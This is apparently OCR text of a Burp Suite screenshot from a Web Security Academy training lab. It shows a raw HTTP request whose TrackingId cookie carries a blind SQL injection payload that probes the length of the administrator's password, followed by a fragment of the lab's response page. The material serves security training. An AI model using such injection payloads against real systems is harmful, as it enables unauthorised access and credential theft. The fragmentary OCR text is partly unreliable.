 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET / HTTP/1.1
2 Host: ac131f6d1ff944a680c463f800a500df.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId=
'+UNION+SELECT+'a'+FROM+users+WHERE+username='administrator'AND+length(password)>8--; session=
Osi5oyf7frLkY4PZTdkKHgngYy7fKUyM
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Not solved
</p>
35 <span class="lab-status-icon"></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>